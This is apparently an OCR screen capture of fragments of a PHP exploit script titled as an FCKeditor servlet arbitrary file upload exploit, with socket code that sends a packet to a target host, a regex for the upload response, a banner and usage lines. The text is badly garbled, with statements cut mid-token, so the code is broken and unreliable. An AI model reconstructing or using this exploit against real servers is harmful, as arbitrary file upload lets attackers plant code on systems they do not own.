
No response from {$host}:80 Trying again...";

open($host, 80);

$packet);

$sock)) $resp .= fread($sock, 1024);

;



ector_response($html)

;

_match("/OnUploadCompleted\((\d),\"(.*)\"\)/", $html, $match) && 
---------------------------------------------------------------+
KEditor Servelet Arbitrary File Upload Exploit |";

---------------------------------------------------------------+
)

e......: php $argv[0] host path\n";

ple....: php $argv[0] localhost /\n";
